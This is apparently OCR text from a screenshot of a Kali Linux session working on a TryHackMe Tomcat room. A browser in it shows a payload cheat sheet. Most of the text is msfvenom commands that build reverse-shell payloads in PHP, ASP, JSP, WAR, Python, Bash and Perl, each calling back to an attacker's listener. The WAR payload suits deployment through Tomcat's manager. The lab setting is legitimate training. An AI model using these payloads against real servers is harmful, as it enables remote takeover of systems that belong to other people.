 Plik Maszyna Widok Wejście Urządzenia Pomoc
Creating Metasploit Payl... kali@kali: ~/THM/Tomcat 02:43 AM
Creating Metasploit Payloads - Mozilla Firefox
TryHackMe | Thompson Apache Tomcat/8.5.5 /manager Creating Metasploit Payl Apache Tomcat 8 (8.5.5) Apache Tomcat Example /host%2Dmanager /manager
https://netsec.ws/?p=331 8
Web Payloads
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
Scripting Payloads
Python
msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
Shellcode
For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your
Right Control